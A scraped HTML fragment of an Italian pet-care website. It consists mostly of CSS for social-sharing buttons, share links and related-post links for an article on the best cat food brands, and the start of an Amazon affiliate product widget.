            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.passione-animali.it%2F2016%2F12%2F19%2Fle-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Le+migliori+marche+di+cibo+per+gatti+piccoli+e+adulti&url=http%3A%2F%2Fwww.passione-animali.it%2F2016%2F12%2F19%2Fle-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti%2F&via=Passione+Animali" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.passione-animali.it/2016/12/19/le-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti/&amp;media=http://www.passione-animali.it/p4-data/uploads/2016/12/cat-1.jpg&description=Le migliori marche di cibo per gatti sono tante, indicheremo cosa è sicuramente da evitare e vi consiglieremo alcuni dei migliori prodotti sul mercato." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Le+migliori+marche+di+cibo+per+gatti+piccoli+e+adulti %0A%0A http://www.passione-animali.it/2016/12/19/le-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="http://www.passione-animali.it/2016/12/13/il-mio-cane-trema-e-sembra-avere-brividi-possibili-cause-e-cure/">Il mio cane trema e sembra avere brividi, possibili cause e cure</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="http://www.passione-animali.it/2017/01/12/quanto-costa-mantenere-un-cavallo/">Quanto costa mantenere un cavallo?</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://www.passione-animali.it/author/redazione/">Redazione Passione Animali</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione Passione Animali"><meta itemprop="url" content="http://www.passione-animali.it/author/redazione/"></span><meta itemprop="datePublished" content="2016-12-19T14:10:59+01:00"><meta itemprop="dateModified" content="2017-06-12T15:31:50+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://www.passione-animali.it/2016/12/19/le-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.passione-animali.it/p4-data/uploads/2016/10/logo-pa-2.png"></span><meta itemprop="name" content="Passione Animali"></span><meta itemprop="headline " content="Le migliori marche di cibo per gatti piccoli e adulti"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.passione-animali.it/p4-data/uploads/2016/12/cat-1.jpg"><meta itemprop="width" content="1500"><meta itemprop="height" content="998"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script type="2d35506f77f2f942c431c9bc-text/javascript">var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_57","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":600,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_related_posts";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "12";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "4";
tdBlocksArray.push(block_tdi_57);
</script><h4 class="td-related-title td-block-title"><a id="tdi_58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_57" href="#">ARTICOLI CORRELATI</a><a id="tdi_59" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_57" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_57 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.passione-animali.it/2022/05/19/i-sintomi-della-gastroenterite-nel-gatto/" rel="nofollow bookmark" class="td-image-wrap " title="I sintomi della gastroenterite nel gatto" ><img class="entry-thumb" src="[data-uri]" alt="" title="I sintomi della gastroenterite nel gatto" data-type="image_tag" data-img-url="http://www.passione-animali.it/p4-data/uploads/2016/10/15505939_ml-218x150.jpg"  width="218" height="150" /></a></div>                <a href="http://www.passione-animali.it/category/animali-domestici/" class="td-post-category">Animali Domestici</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2022/05/19/i-sintomi-della-gastroenterite-nel-gatto/" rel="bookmark" title="I sintomi della gastroenterite nel gatto">I sintomi della gastroenterite nel gatto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.passione-animali.it/2022/05/12/5-modi-naturali-prevenire-sbarazzarsi-delle-pulci-del-gatto/" rel="nofollow bookmark" class="td-image-wrap " title="5 metodi naturali per prevenire e eliminare le pulci del gatto" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 metodi naturali per prevenire e eliminare le pulci del gatto" data-type="image_tag" data-img-url="http://www.passione-animali.it/p4-data/uploads/2016/10/segnali-pulci-nel-gatto-1500x1000-218x150.jpg"  width="218" height="150" /></a></div>                <a href="http://www.passione-animali.it/category/animali-domestici/" class="td-post-category">Animali Domestici</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2022/05/12/5-modi-naturali-prevenire-sbarazzarsi-delle-pulci-del-gatto/" rel="bookmark" title="5 metodi naturali per prevenire e eliminare le pulci del gatto">5 metodi naturali per prevenire e eliminare le pulci del gatto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.passione-animali.it/2020/11/25/cause-diagnosi-e-trattamento-dellartrite-nei-gatti/" rel="nofollow bookmark" class="td-image-wrap " title="Cause, diagnosi e trattamento dell&#8217;artrite nei gatti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cause, diagnosi e trattamento dell&#8217;artrite nei gatti" data-type="image_tag" data-img-url="http://www.passione-animali.it/p4-data/uploads/2020/11/gatto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="http://www.passione-animali.it/category/animali-domestici/" class="td-post-category">Animali Domestici</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.passione-animali.it/2020/11/25/cause-diagnosi-e-trattamento-dellartrite-nei-gatti/" rel="bookmark" title="Cause, diagnosi e trattamento dell&#8217;artrite nei gatti">Cause, diagnosi e trattamento dell&#8217;artrite nei gatti</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-4" class="td_block_template_1 widget text-4 widget_text"><h4 class="block-title"><span>Pubblicità</span></h4>			<div class="textwidget"><div class='amazon-auto-links'><div class="amazon-products-container-list amazon-unit-830 unit-type-category" style="">
        <div class="amazon-product-container">
        <div class="amazon-auto-links-product">
    <div class="amazon-auto-links-product-image">
        <div class='amazon-product-thumbnail-container' data-href='https://www.amazon.it/Natural-Gatto-Adult-Sterilised-Salmone/dp/B016RNIBXG/ref=zg_bs_g_pet-supplies_d_sccl_15/521-5822828-3852045?psc=1&#038;tag=passioneanimali-21' data-large-src='https://images-eu.ssl-images-amazon.com/images/I/61ehPCuhniL._AC_UL500_SR500,500_.jpg'><div class="amazon-product-thumbnail" style="max-width:300px;max-height:300px;width:300px">
    <a href="https://www.amazon.it/Natural-Gatto-Adult-Sterilised-Salmone/dp/B016RNIBXG/ref=zg_bs_g_pet-supplies_d_sccl_15/521-5822828-3852045?psc=1&#038;tag=passioneanimali-21" title="Trainer Natural Sterilised Adult con Salmone e Fibra di Pisello 3 Kg, 3000 Gr: " rel="nofollow noopener" target="_blank">
        <img decoding="async" src="https://images-eu.ssl-images-amazon.com/images/I/61ehPCuhniL._AC_UL300_SR300,300_.jpg" alt="" style="max-height:300px" />
    </a>
</div></div>
    </div>
    <div class="amazon-auto-links-product-body">
        <h5 class="amazon-product-title">
